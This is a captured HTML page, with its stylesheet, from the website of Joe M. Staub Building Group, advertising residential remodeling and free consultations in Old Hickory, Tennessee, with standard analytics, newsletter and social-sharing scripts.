

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/old-hickory-tennessee/residential-remodeling.html
body_size: 8113
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Residential Remodeling Old Hickory | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">

    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->

     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2026" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Residential Remodeling Old Hickory</h1>
          <ul class="schedule">

          <li id="homeremodeling"><p>Always wanted that new kitchen? Or how about a man cave? How about extending the back of your house in order to finally have the master bedroom suite of your dreams, complete with a large garden tub and and steam shower? &nbsp;We all have dreams when it comes to improving our standard of living.<br>&nbsp;<br> Joe M. Staub Building Group brings the same attention to detail and commitment to service quality to every single custom home remodeling project. Whether it is a room addition, a kitchen renovation or major addition to your home, we can help. Have you already started on all the details? &nbsp;Are you still seeking inspiration? &nbsp;Our Design Build Team Members can present you with a plethora of inspirational photogaphs and materials to trigger ideas. &nbsp;We can consult with you in your best value options, calling upon our experience, knowledge and real estate market values in your area.<br>&nbsp;<br> Whether it is contemporary or traditional, we would love to work with you to make your dreams reality. We offer design and building services for a variety of projects, in various sizes, including home additions, entertainment living spaces, cooking islands, covered patios with wet bars, audio & visual centers, man caves, custom closet systems, temperature controlled wine cellars, elevators and more. At Joe M. Staub Building Group, we always go above and beyond for our clients to meet the highest possible standards for construction and design so that you can be confident knowing that your home is well cared for.</p></li>


          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>


        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <br/>

                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>


            </div>
        </div>

    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/residential-remodeling.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/residential-remodeling.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/residential-remodeling.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/residential-remodeling.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/residential-remodeling.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/residential-remodeling.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/residential-remodeling.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/residential-remodeling.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/residential-remodeling.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/residential-remodeling.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/residential-remodeling.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/residential-remodeling.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/residential-remodeling.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/residential-remodeling.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/residential-remodeling.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/residential-remodeling.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/residential-remodeling.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/residential-remodeling.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/residential-remodeling.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/residential-remodeling.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/residential-remodeling.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/residential-remodeling.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/residential-remodeling.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/residential-remodeling.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/residential-remodeling.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/residential-remodeling.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/residential-remodeling.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/residential-remodeling.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/residential-remodeling.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/residential-remodeling.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/residential-remodeling.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/residential-remodeling.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/residential-remodeling.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/residential-remodeling.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/residential-remodeling.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/residential-remodeling.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/residential-remodeling.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/residential-remodeling.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/residential-remodeling.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/residential-remodeling.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/residential-remodeling.html">Residential Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/residential-renovations.html">Residential Renovations</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-additions.html">Home Additions</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodeling.html">Home Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodelling.html">Home Remodelling</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-remodels.html">Home Remodels</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/outdoor-entertainment-living-spaces.html">Outdoor Entertainment Living Spaces</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-drive-in-theaters.html">Home Drive In Theaters</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/covered-patios-with-wet-bars.html">Covered Patios With Wet Bars</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/cooking-islands.html">Cooking Islands</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/audio-and-visual-centers.html">Audio & Visual Centers</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/entertainment-islands.html">Entertainment Islands</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/kitchen-islands.html">Kitchen Islands</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/kitchen-remodeling.html">Kitchen Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/bathroom-remodeling.html">Bathroom Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/kitchen-remodels.html">Kitchen Remodels</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/bathroom-remodels.html">Bathroom Remodels</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-decks.html">Custom Decks</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-patios.html">Custom Patios</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-roof.html">New Roof</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-roof.html">Custom Roof</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-kitchen.html">New Kitchen</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-bathroom.html">New Bathroom</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-bedroom.html">New Bedroom</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-deck.html">New Deck</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-basement.html">New Basement</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-attic.html">New Attic</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/new-man-cave.html">New Man Cave</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-home-theater.html">Custom Home Theater</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/custom-movie-theater.html">Custom Movie Theater</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/home-theaters.html">Home Theaters</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/kitchens.html">Kitchens</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/bathrooms.html">Bathrooms</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/decks.html">Decks</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/roofs.html">Roofs</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/basements.html">Basements</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/attics.html">Attics</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/additions.html">Additions</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/bedromms.html">Bedromms</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/master-suites.html">Master Suites</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/man-caves.html">Man Caves</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/fireplaces.html">Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/outdoor-fireplaces.html">Outdoor Fireplaces</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/porches.html">Porches</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/sunrooms.html">Sunrooms</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/roofed-decks.html">Roofed Decks</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/screened-decks.html">Screened Decks</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2026 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/paragraph.css
body_size: 866
content:
@charset "utf-8";
p{clear:both;-webkit-text-size-adjust:none}
#paragraphFormatter{margin:2px 2px 2px 20px}
#paragraphFormatter li{margin:2px 2px 2px 20px}
.paragraphContainer li{margin:2px 2px 2px 20px}
.pThumbContainer{width:auto;height:auto}
